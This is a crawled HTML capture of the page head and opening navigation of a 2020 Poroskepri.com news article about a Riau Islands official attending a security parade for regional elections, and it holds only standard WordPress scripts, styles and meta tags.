

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poroskepri.com/2020/09/17/arif-berharap-pilkada-kepri-sukses-dan-lancar/
body_size: 12665
content:
<!doctype html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Arif Berharap Pilkada Kepri Sukses dan Lancar &#8211; Poroskepri.com</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Poroskepri.com &raquo; Feed" href="https://poroskepri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Poroskepri.com &raquo; Umpan Komentar" href="https://poroskepri.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/poroskepri.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://poroskepri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//poroskepri.com/wp-content/cache/wpfc-minified/226kl909/4e5ln.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='covernews-icons-css' href='https://poroskepri.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://poroskepri.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='covernews-style-css' href='https://poroskepri.com/wp-content/themes/covernews/style.min.css?ver=5.4.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//poroskepri.com/wp-content/cache/wpfc-minified/1459cacg/4e5ln.css" media="all"/>
<script src='//poroskepri.com/wp-content/cache/wpfc-minified/8yu529kd/4e5ln.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://poroskepri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://poroskepri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- OG: 3.3.7 --><link rel="image_src" href="https://poroskepri.com/wp-content/uploads/2020/09/IMG_20200918_120404.jpg"><meta name="msapplication-TileImage" content="https://poroskepri.com/wp-content/uploads/2020/09/IMG_20200918_120404.jpg">
<meta property="og:image" content="https://poroskepri.com/wp-content/uploads/2020/09/IMG_20200918_120404.jpg"><meta property="og:image:secure_url" content="https://poroskepri.com/wp-content/uploads/2020/09/IMG_20200918_120404.jpg"><meta property="og:image:width" content="545"><meta property="og:image:height" content="388"><meta property="og:image:alt" content="IMG_20200918_120404"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Sekretaris Daerah Provinsi Kepulauan Riau Arif Fadillah menghadiri Apel Gelar Pasukan dalam rangka Pengamanan Pilkada Serentak tahun 2020 di Lapangan Dewa Ruci, Kota Tanjungpinang, Rabu (17/09/20). Hadir juga dalam kesempatan ini Ketua DPRD Provinsi Kepulauan Riau Jumaga Nadeak, Perwakilan FKPD Provinsi Kepulauan Riau, Perwakilan KPU Provinsi Kepulauan Riau, Perwakilan Bawaslu Provinsi Kepulauan Riau dan Kepala..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Poroskepri.com"><meta property="og:title" content="Arif Berharap Pilkada Kepri Sukses dan Lancar"><meta property="og:url" content="https://poroskepri.com/2020/09/17/arif-berharap-pilkada-kepri-sukses-dan-lancar/"><meta property="og:updated_time" content="2020-09-18T05:08:00+07:00">
<meta property="article:published_time" content="2020-09-17T10:05:13+00:00"><meta property="article:modified_time" content="2020-09-18T05:08:00+00:00"><meta property="article:section" content="PROVINSI KEPRI"><meta property="article:author:username" content="Redaksi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://poroskepri.com/wp-content/uploads/2020/09/IMG_20200918_120404.jpg"><meta property="twitter:image:alt" content="IMG_20200918_120404"><meta property="twitter:title" content="Arif Berharap Pilkada Kepri Sukses dan Lancar"><meta property="twitter:description" content="Sekretaris Daerah Provinsi Kepulauan Riau Arif Fadillah menghadiri Apel Gelar Pasukan dalam rangka Pengamanan Pilkada Serentak tahun 2020 di Lapangan Dewa Ruci, Kota Tanjungpinang, Rabu (17/09/20)...."><meta property="twitter:url" content="https://poroskepri.com/2020/09/17/arif-berharap-pilkada-kepri-sukses-dan-lancar/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="1 minute">
<meta itemprop="image" content="https://poroskepri.com/wp-content/uploads/2020/09/IMG_20200918_120404.jpg"><meta itemprop="name" content="Arif Berharap Pilkada Kepri Sukses dan Lancar"><meta itemprop="description" content="Sekretaris Daerah Provinsi Kepulauan Riau Arif Fadillah menghadiri Apel Gelar Pasukan dalam rangka Pengamanan Pilkada Serentak tahun 2020 di Lapangan Dewa Ruci, Kota Tanjungpinang, Rabu (17/09/20). Hadir juga dalam kesempatan ini Ketua DPRD Provinsi Kepulauan Riau Jumaga Nadeak, Perwakilan FKPD Provinsi Kepulauan Riau, Perwakilan KPU Provinsi Kepulauan Riau, Perwakilan Bawaslu Provinsi Kepulauan Riau dan Kepala..."><meta itemprop="datePublished" content="2020-09-17"><meta itemprop="dateModified" content="2020-09-18T05:08:00+00:00">
<meta property="profile:username" content="Redaksi">
<!-- /OG -->
<link rel="https://api.w.org/" href="https://poroskepri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poroskepri.com/wp-json/wp/v2/posts/2616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poroskepri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://poroskepri.com/2020/09/17/arif-berharap-pilkada-kepri-sukses-dan-lancar/" />
<link rel='shortlink' href='https://poroskepri.com/?p=2616' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://poroskepri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporoskepri.com%2F2020%2F09%2F17%2Farif-berharap-pilkada-kepri-sukses-dan-lancar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://poroskepri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporoskepri.com%2F2020%2F09%2F17%2Farif-berharap-pilkada-kepri-sukses-dan-lancar%2F&#038;format=xml" />
<style type="text/css">
.site-title,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
display: none;
}
.elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
.elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
max-width: 1200px;
}
@media (min-width: 1600px){
.elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
.elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
max-width: 1600px;
}
}
.align-content-left .elementor-section-stretched,
.align-content-right .elementor-section-stretched {
max-width: 100%;
left: 0 !important;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-2616 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-covernews default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="header-layout-1">
<div class="top-masthead">
<div class="container">
<div class="row">
<div class="col-xs-12 col-sm-12 col-md-8 device-center">
<span class="topbar-date">
04/01/2026                </span>
</div>
</div>
</div>
</div> <!--    Topbar Ends-->
<header id="masthead" class="site-header">
<div class="masthead-banner " >
<div class="container">
<div class="row">
<div class="col-md-4">
<div class="site-branding">
<a href="https://poroskepri.com/" class="custom-logo-link" rel="home"><img width="1275" height="219" src="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg" class="custom-logo" alt="Poroskepri.com" decoding="async" fetchpriority="high" srcset="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg 1275w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-300x52.jpg 300w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-768x132.jpg 768w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-1024x176.jpg 1024w" sizes="(max-width: 1275px) 100vw, 1275px" loading="lazy" /></a>                <p class="site-title font-family-1">
<a href="https://poroskepri.com/" rel="home">Poroskepri.com</a>
</p>
<p class="site-description">Dari Kita Untuk Publik</p>
</div>
</div>
<div class="col-md-8">
</div>
</div>
</div>
</div>
<nav id="site-navigation" class="main-navigation">
<div class="container">
<div class="row">
<div class="kol-12">
<div class="navigation-container">
<div class="main-navigation-container-items-wrapper">
<span class="toggle-menu">
<a
href="#"
class="aft-void-menu"
role="button"
aria-label="Toggle Primary Menu"
aria-controls="primary-menu" aria-expanded="false">
<span class="screen-reader-text">Primary Menu</span>
<i class="ham"></i>
</a>
</span>
<span class="af-mobile-site-title-wrap">
